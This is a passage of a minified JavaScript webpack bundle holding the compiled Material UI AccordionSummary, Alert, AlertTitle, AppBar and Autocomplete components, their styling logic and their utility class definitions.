a=n(r(78605)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(98295));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},22143:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=g(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(30207)),d=n(r(27829)),p=g(r(51179)),b=r(57437);let y=["children","className","expandIcon","focusVisibleClassName","onClick"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t,expanded:r,disabled:n,disableGutters:o}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"expanded",n&&"disabled",!o&&"gutters"],focusVisible:["focusVisible"],content:["content",r&&"expanded",!o&&"contentGutters"],expandIconWrapper:["expandIconWrapper",r&&"expanded"]},p.getAccordionSummaryUtilityClass,t)},h=(0,s.default)(f.default,{name:"MuiAccordionSummary",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e,ownerState:t})=>{let r={duration:e.transitions.duration.shortest};return(0,a.default)({display:"flex",minHeight:48,padding:e.spacing(0,2),transition:e.transitions.create(["min-height","background-color"],r),[`&.${p.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},[`&.${p.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity},[`&:hover:not(.${p.default.disabled})`]:{cursor:"pointer"}},!t.disableGutters&&{[`&.${p.default.expanded}`]:{minHeight:64}})}),O=(0,s.default)("div",{name:"MuiAccordionSummary",slot:"Content",overridesResolver:(e,t)=>t.content})(({theme:e,ownerState:t})=>(0,a.default)({display:"flex",flexGrow:1,margin:"12px 0"},!t.disableGutters&&{transition:e.transitions.create(["margin"],{duration:e.transitions.duration.shortest}),[`&.${p.default.expanded}`]:{margin:"20px 0"}})),j=(0,s.default)("div",{name:"MuiAccordionSummary",slot:"ExpandIconWrapper",overridesResolver:(e,t)=>t.expandIconWrapper})(({theme:e})=>({display:"flex",color:(e.vars||e).palette.action.active,transform:"rotate(0deg)",transition:e.transitions.create("transform",{duration:e.transitions.duration.shortest}),[`&.${p.default.expanded}`]:{transform:"rotate(180deg)"}})),P=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiAccordionSummary"}),{children:n,className:u,expandIcon:s,focusVisibleClassName:f,onClick:p}=r,v=(0,o.default)(r,y),{disabled:g=!1,disableGutters:P,expanded:w,toggle:M}=l.useContext(d.default),x=(0,a.default)({},r,{expanded:w,disabled:g,disableGutters:P}),k=m(x);return(0,b.jsxs)(h,(0,a.default)({focusRipple:!1,disableRipple:!0,disabled:g,component:"div","aria-expanded":w,className:(0,i.default)(k.root,u),focusVisibleClassName:(0,i.default)(k.focusVisible,f),onClick:e=>{M&&M(e),p&&p(e)},ref:t,ownerState:x},v,{children:[(0,b.jsx)(O,{className:k.content,ownerState:x,children:n}),s&&(0,b.jsx)(j,{className:k.expandIconWrapper,ownerState:x,children:s})]}))});t.default=P},51179:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAccordionSummaryUtilityClass=function(e){return(0,a.default)("MuiAccordionSummary",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAccordionSummary",["root","expanded","focusVisible","disabled","gutters","contentGutters","content","expandIconWrapper"]);t.default=l},23691:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={accordionSummaryClasses:!0};Object.defineProperty(t,"accordionSummaryClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(22143)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(51179));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},46428:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=M(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(24075)),f=n(r(57859)),d=n(r(39411)),p=n(r(22109)),b=M(r(75684)),y=n(r(48206)),v=n(r(3498)),g=n(r(5878)),m=n(r(62493)),h=n(r(5046)),O=n(r(66123)),j=r(57437);let P=["action","children","className","closeText","color","components","componentsProps","icon","iconMapping","onClose","role","severity","slotProps","slots","variant"];function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(w=function(e){return e?r:t})(e)}function M(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=w(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let x=e=>{let{variant:t,color:r,severity:n,classes:o}=e,a={root:["root",`${t}${(0,d.default)(r||n)}`,`${t}`],icon:["icon"],message:["message"],action:["action"]};return(0,u.unstable_composeClasses)(a,b.getAlertUtilityClass,o)},k=(0,c.default)(p.default,{name:"MuiAlert",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],t[`${r.variant}${(0,d.default)(r.color||r.severity)}`]]}})(({theme:e,ownerState:t})=>{let r="light"===e.palette.mode?s.darken:s.lighten,n="light"===e.palette.mode?s.lighten:s.darken,o=t.color||t.severity;return(0,a.default)({},e.typography.body2,{backgroundColor:"transparent",display:"flex",padding:"6px 16px"},o&&"standard"===t.variant&&{color:e.vars?e.vars.palette.Alert[`${o}Color`]:r(e.palette[o].light,.6),backgroundColor:e.vars?e.vars.palette.Alert[`${o}StandardBg`]:n(e.palette[o].light,.9),[`& .${b.default.icon}`]:e.vars?{color:e.vars.palette.Alert[`${o}IconColor`]}:{color:e.palette[o].main}},o&&"outlined"===t.variant&&{color:e.vars?e.vars.palette.Alert[`${o}Color`]:r(e.palette[o].light,.6),border:`1px solid ${(e.vars||e).palette[o].light}`,[`& .${b.default.icon}`]:e.vars?{color:e.vars.palette.Alert[`${o}IconColor`]}:{color:e.palette[o].main}},o&&"filled"===t.variant&&(0,a.default)({fontWeight:e.typography.fontWeightMedium},e.vars?{color:e.vars.palette.Alert[`${o}FilledColor`],backgroundColor:e.vars.palette.Alert[`${o}FilledBg`]}:{backgroundColor:"dark"===e.palette.mode?e.palette[o].dark:e.palette[o].main,color:e.palette.getContrastText(e.palette[o].main)}))}),_=(0,c.default)("div",{name:"MuiAlert",slot:"Icon",overridesResolver:(e,t)=>t.icon})({marginRight:12,padding:"7px 0",display:"flex",fontSize:22,opacity:.9}),C=(0,c.default)("div",{name:"MuiAlert",slot:"Message",overridesResolver:(e,t)=>t.message})({padding:"8px 0",minWidth:0,overflow:"auto"}),S=(0,c.default)("div",{name:"MuiAlert",slot:"Action",overridesResolver:(e,t)=>t.action})({display:"flex",alignItems:"flex-start",padding:"4px 0 0 16px",marginLeft:"auto",marginRight:-8}),R={success:(0,j.jsx)(v.default,{fontSize:"inherit"}),warning:(0,j.jsx)(g.default,{fontSize:"inherit"}),error:(0,j.jsx)(m.default,{fontSize:"inherit"}),info:(0,j.jsx)(h.default,{fontSize:"inherit"})},W=l.forwardRef(function(e,t){var r,n,l,u,s,c;let d=(0,f.default)({props:e,name:"MuiAlert"}),{action:p,children:b,className:v,closeText:g="Close",color:m,components:h={},componentsProps:w={},icon:M,iconMapping:W=R,onClose:$,role:E="alert",severity:T="success",slotProps:D={},slots:I={},variant:A="standard"}=d,L=(0,o.default)(d,P),N=(0,a.default)({},d,{color:m,severity:T,variant:A}),B=x(N),Z=null!=(r=null!=(n=I.closeButton)?n:h.CloseButton)?r:y.default,z=null!=(l=null!=(u=I.closeIcon)?u:h.CloseIcon)?l:O.default,F=null!=(s=D.closeButton)?s:w.closeButton,U=null!=(c=D.closeIcon)?c:w.closeIcon;return(0,j.jsxs)(k,(0,a.default)({role:E,elevation:0,ownerState:N,className:(0,i.default)(B.root,v),ref:t},L,{children:[!1!==M?(0,j.jsx)(_,{ownerState:N,className:B.icon,children:M||W[T]||R[T]}):null,(0,j.jsx)(C,{ownerState:N,className:B.message,children:b}),null!=p?(0,j.jsx)(S,{ownerState:N,className:B.action,children:p}):null,null==p&&$?(0,j.jsx)(S,{ownerState:N,className:B.action,children:(0,j.jsx)(Z,(0,a.default)({size:"small","aria-label":g,title:g,color:"inherit",onClick:$},F,{children:(0,j.jsx)(z,(0,a.default)({fontSize:"small"},U))}))}):null]}))});t.default=W},75684:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAlertUtilityClass=function(e){return(0,a.default)("MuiAlert",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAlert",["root","action","icon","message","filled","filledSuccess","filledInfo","filledWarning","filledError","outlined","outlinedSuccess","outlinedInfo","outlinedWarning","outlinedError","standard","standardSuccess","standardInfo","standardWarning","standardError"]);t.default=l},44901:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={alertClasses:!0};Object.defineProperty(t,"alertClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(46428)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(75684));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},32617:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(69050)),d=r(49952),p=r(57437);let b=["className"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},d.getAlertTitleUtilityClass,t)},g=(0,s.default)(f.default,{name:"MuiAlertTitle",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e})=>({fontWeight:e.typography.fontWeightMedium,marginTop:-2})),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiAlertTitle"}),{className:n}=r,l=(0,a.default)(r,b),u=v(r);return(0,p.jsx)(g,(0,o.default)({gutterBottom:!0,component:"div",ownerState:r,ref:t,className:(0,i.default)(u.root,n)},l))});t.default=m},49952:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAlertTitleUtilityClass=function(e){return(0,a.default)("MuiAlertTitle",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAlertTitle",["root"]);t.default=l},66976:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={alertTitleClasses:!0};Object.defineProperty(t,"alertTitleClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(32617)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(49952));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},32305:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(39411)),d=n(r(22109)),p=r(96304),b=r(57437);let y=["className","color","enableColorOnDark","position"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{color:t,position:r,classes:n}=e,o={root:["root",`color${(0,f.default)(t)}`,`position${(0,f.default)(r)}`]};return(0,u.unstable_composeClasses)(o,p.getAppBarUtilityClass,n)},m=(e,t)=>e?`${null==e?void 0:e.replace(")","")}, ${t})`:t,h=(0,s.default)(d.default,{name:"MuiAppBar",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`position${(0,f.default)(r.position)}`],t[`color${(0,f.default)(r.color)}`]]}})(({theme:e,ownerState:t})=>{let r="light"===e.palette.mode?e.palette.grey[100]:e.palette.grey[900];return(0,a.default)({display:"flex",flexDirection:"column",width:"100%",boxSizing:"border-box",flexShrink:0},"fixed"===t.position&&{position:"fixed",zIndex:(e.vars||e).zIndex.appBar,top:0,left:"auto",right:0,"@media print":{position:"absolute"}},"absolute"===t.position&&{position:"absolute",zIndex:(e.vars||e).zIndex.appBar,top:0,left:"auto",right:0},"sticky"===t.position&&{position:"sticky",zIndex:(e.vars||e).zIndex.appBar,top:0,left:"auto",right:0},"static"===t.position&&{position:"static"},"relative"===t.position&&{position:"relative"},!e.vars&&(0,a.default)({},"default"===t.color&&{backgroundColor:r,color:e.palette.getContrastText(r)},t.color&&"default"!==t.color&&"inherit"!==t.color&&"transparent"!==t.color&&{backgroundColor:e.palette[t.color].main,color:e.palette[t.color].contrastText},"inherit"===t.color&&{color:"inherit"},"dark"===e.palette.mode&&!t.enableColorOnDark&&{backgroundColor:null,color:null},"transparent"===t.color&&(0,a.default)({backgroundColor:"transparent",color:"inherit"},"dark"===e.palette.mode&&{backgroundImage:"none"})),e.vars&&(0,a.default)({},"default"===t.color&&{"--AppBar-background":t.enableColorOnDark?e.vars.palette.AppBar.defaultBg:m(e.vars.palette.AppBar.darkBg,e.vars.palette.AppBar.defaultBg),"--AppBar-color":t.enableColorOnDark?e.vars.palette.text.primary:m(e.vars.palette.AppBar.darkColor,e.vars.palette.text.primary)},t.color&&!t.color.match(/^(default|inherit|transparent)$/)&&{"--AppBar-background":t.enableColorOnDark?e.vars.palette[t.color].main:m(e.vars.palette.AppBar.darkBg,e.vars.palette[t.color].main),"--AppBar-color":t.enableColorOnDark?e.vars.palette[t.color].contrastText:m(e.vars.palette.AppBar.darkColor,e.vars.palette[t.color].contrastText)},{backgroundColor:"var(--AppBar-background)",color:"inherit"===t.color?"inherit":"var(--AppBar-color)"},"transparent"===t.color&&{backgroundImage:"none",backgroundColor:"transparent",color:"inherit"}))}),O=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiAppBar"}),{className:n,color:l="primary",enableColorOnDark:u=!1,position:s="fixed"}=r,f=(0,o.default)(r,y),d=(0,a.default)({},r,{color:l,position:s,enableColorOnDark:u}),p=g(d);return(0,b.jsx)(h,(0,a.default)({square:!0,component:"header",ownerState:d,elevation:4,className:(0,i.default)(p.root,n,"fixed"===s&&"mui-fixed"),ref:t},f))});t.default=O},96304:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAppBarUtilityClass=function(e){return(0,a.default)("MuiAppBar",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAppBar",["root","positionFixed","positionAbsolute","positionSticky","positionStatic","positionRelative","colorDefault","colorPrimary","colorSecondary","colorInherit","colorTransparent"]);t.default=l},47660:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={appBarClasses:!0};Object.defineProperty(t,"appBarClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(32305)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(96304));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},9013:function(e,t,r){"use strict";var n,o,a=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createFilterOptions",{enumerable:!0,get:function(){return c.createFilterOptions}}),t.default=void 0;var l=a(r(69726)),i=a(r(10712)),u=$(r(2265));a(r(74275));var s=a(r(86759));r(62969);var c=r(47856),f=r(56341),d=a(r(4194)),p=a(r(71109)),b=a(r(22109)),y=a(r(48206)),v=a(r(317)),g=a(r(11465)),m=a(r(76496)),h=a(r(42722)),O=a(r(38652)),j=a(r(66123)),P=a(r(65825)),w=a(r(57859)),M=a(r(24075)),x=$(r(60819)),k=a(r(39411)),_=a(r(83252)),C=r(57437);let S=["autoComplete","autoHighlight","autoSelect","blurOnSelect","ChipProps","className","clearIcon","clearOnBlur","clearOnEscape","clearText","closeText","componentsProps","defaultValue","disableClearable","disableCloseOnSelect","disabled","disabledItemsFocusable","disableListWrap","disablePortal","filterOptions","filterSelectedOptions","forcePopupIcon","freeSolo","fullWidth","getLimitTagsText","getOptionDisabled","getOptionLabel","isOptionEqualToValue","groupBy","handleHomeEndKeys","id","includeInputInList","inputValue","limitTags","ListboxComponent","ListboxProps","loading","loadingText","multiple","noOptionsText","onChange","onClose","onHighlightChange","onInputChange","onOpen","open","openOnFocus","openText","options","PaperComponent","PopperComponent","popupIcon","readOnly","renderGroup","renderInput","renderOption","renderTags","selectOnFocus","size","slotProps","value"],R=["ref"];function W(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(W=function(e){return e?r:t})(e)}function $(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=W(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let E=e=>{let{classes:t,disablePortal:r,expanded:n,focused:o,fullWidth:a,hasClearIcon:l,hasPopupIcon:i,inputFocused:u,popupOpen:s,size:f}=e,d={root:["root",n&&"expanded",o&&"focused",a&&"fullWidth",l&&"hasClearIcon",i&&"hasPopupIcon"],inputRoot:["inputRoot"],input:["input",u&&"inputFocused"],tag:["tag",`tagSize${(0,k.default)(f)}`],endAdornment:["endAdornment"],clearIndicator:["clearIndicator"],popupIndicator:["popupIndicator",s&&"popupIndicatorOpen"],popper:["popper",r&&"popperDisablePortal"],paper:["paper"],listbox:["listbox"],loading:["loading"],noOptions:["noOptions"],option:["option"],groupLabel:["groupLabel"],groupUl:["groupUl"]};return(0,c.unstable_composeClasses)(d,x.getAutocompleteUtilityClass,t)},T=(0,M.default)("div",{name:"MuiAutocomplete",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e,{fullWidth:n,hasClearIcon:o,hasPopupIcon:a,inputFocused:l,size:i}=r;return[{[`& .${x.default.tag}`]:t.tag},{[`& .${x.default.tag}`]:t[`tagSize${(0,k.default)(i)}`]},{[`& .${x.default.inputRoot}`]:t.inputRoot},{[`& .${x.default.input}`]:t.input},{[`& .${x.default.input}`]:l&&t.inputFocused},t.root,n&&t.fullWidth,a&&t.hasPopupIcon,o&&t.hasClearIcon]}})(({ownerState:e})=>(0,i.default)({[`&.${x.default.focused} .${x.default.clearIndicator}`]:{visibility:"visible"},"@media (pointer: fine)":{[`&:hover .${x.default.clearIndicator}`]:{visibility:"visible"}}},e.fullWidth&&{width:"100%"},{[`& .${x.default.tag}`]:(0,i.default)({margin:3,maxWidth:"calc(100% - 6px)"},"small"===e.size&&{margin:2,maxWidth:"calc(100% - 4px)"}),[`& .${x.default.inputRoot}`]:{flexWrap:"wrap",[`.${x.default.hasPopupIcon}&, .${x.default.hasClearIcon}&`]:{paddingRight:30},[`.${x.default.hasPopupIcon}.${x.default.hasClearIcon}&`]:{paddingRight:56},[`& .${x.default.input}`]:{width:0,minWidth:30}},[`& .${g.default.root}`]:{paddingBottom:1,"& .MuiInput-input":{padding:"4px 4px 4px 0px"}},[`& .${g.default.root}.${m.default.sizeSmall}`]:{[`& .${g.default.input}`]:{padding:"2px 4px 3px 0"}},[`& .${h.default.root}`]:{padding:9,[`.${x.default.hasPopupIcon}&, .${x.default.hasClearIcon}&`]:{paddingRight:39},[`.${x.default.hasPopupIcon}.${x.default.hasClearIcon}&`]:{paddingRight:65},[`& .${x.default.input}`]:{padding:"7.5px 4px 7.5px 5px"},[`& .${x.default.endAdornment}`]:{right:9}},[`& .${h.default.root}.${m.default.sizeSmall}`]:{paddingTop:6,paddingBottom:6,paddingLeft:6,[`& .${x.default.input}`]:{padding:"2.5px 4px 2.5px 8px"}},[`& .${O.default.root}`]:{paddingTop:19,paddingLeft:8,[`.${x.default.hasPopupIcon}&, .${x.default.hasClearIcon}&`]:{paddingRight:39},[`.${x.default.hasPopupIcon}.${x.default.hasClearIcon}&`]:{paddingRight:65},[`& .${O.default.input}`]:{padding:"7px 4px"},[`& .${x.default.endAdornment}`]:{right:9}},[`& .${O.default.root}.${m.default.sizeSmall}`]:{paddingBottom:1,[`& .${O.default.input}`]:{padding:"2.5px 4px"}},[`& .${m.default.hiddenLabel}`]:{paddingTop:8},[`& .${O.default.root}.${m.default.hiddenLabel}`]:{paddingTop:0,paddingBottom:0,[`& .${x.default.input}`]:{paddingTop:16,paddingBottom:17}},[`& .${O.default.root}.${m.default.hiddenLabel}.${m.default.sizeSmall}`]:{[`& .${x.default.input}`]:{paddingTop:8,paddingBottom:9}},[`& .${x.default.input}`]:(0,i.default)({flexGrow:1,textOverflow:"ellipsis",opacity:0},e.inputFocused&&{opacity:1})})),D=(0,M.default)("div",{name:"MuiAutocomplete",slot:"EndAdornment",overridesResolver:(e,t)=>t.endAdornment})({position:"absolute",right:0,top:"calc(50% - 14px)"}),I=(0,M.default)(y.default,{name:"MuiAutocomplete",slot:"ClearIndicator",overridesResolver:(e,t)=>t.clearIndicator})({marginRight:-2,padding:4,visibility:"hidden"}),A=(0,M.default)(y.default,{name:"MuiAutocomplete",slot:"PopupIndicator",overridesResolver:({ownerState:e},t)=>(0,i.default)({},t.popupIndicator,e.popupOpen&&t.popupIndicatorOpen)})(({ownerState:e})=>(0,i.default)({padding:2,marginRight:-2},e.popupOpen&&{transform:"rotate(180deg)"})),L=(0,M.default)(d.default,{name:"MuiAutocomplete",slot:"Popper",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${x.default.option}`]:t.option},t.popper,r.disablePortal&&t.popperDisablePortal]}})(({theme:e,ownerState:t})=>(0,i.default)({zIndex:(e.vars||e).zIndex.modal},t.disablePortal&&{position:"absolute"})),N=(0,M.default)(b.default,{name:"MuiAutocomplete",slot:"Paper",overridesResolver:(e,t)=>t.paper})(({theme:e})=>(0,i.default)({},e.typography.body1,{overflow:"auto"})),B=(0,M.default)("div",{name:"MuiAutocomplete",slot:"Loading",overridesResolver:(e,t)=>t.loading})(({theme:e})=>({color:(e.vars||e).palette.text.secondary,padding:"14px 16px"})),Z=(0,M.default)("div",{name:"MuiAutocomplete",slot:"NoOptions",overridesResolver:(e,t)=>t.noOptions})(({theme:e})=>({color:(e.vars||e).palette.text.secondary,padding:"14px 16px"})),z=(0,M.default)("div",{name:"MuiAutocomplete",slot:"Listbox",overridesResolver:(e,t)=>t.listbox})(({theme:e})=>({listStyle:"none",margin:0,padding:"8px 0",maxHeight:"40vh",overflow:"auto",position:"relative",[`& .${x.default.option}`]:{minHeight:48,display:"flex",overflow:"hidden",justifyContent:"flex-start",alignItems:"center",cursor:"pointer",paddingTop:6,boxSizing:"border-box",outline:"0",WebkitTapHighlightColor:"transparent",paddingBottom:6,paddingLeft:16,paddingRight:16,[e.breakpoints.up("sm")]:{minHeight:"auto"},[`&.${x.default.focused}`]:{backgroundColor:(e.vars||e).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}},'&[aria-disabled="true"]':{opacity:(e.vars||e).palette.action.disabledOpacity,pointerEvents:"none"},[`&.${x.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},'&[aria-selected="true"]':{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,f.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity),[`&.${x.default.focused}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,f.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:(e.vars||e).palette.action.selected}},[`&.${x.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + 